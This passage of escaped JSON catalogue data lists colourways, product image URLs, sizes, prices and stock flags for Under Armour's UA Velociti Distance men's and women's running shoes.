White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026s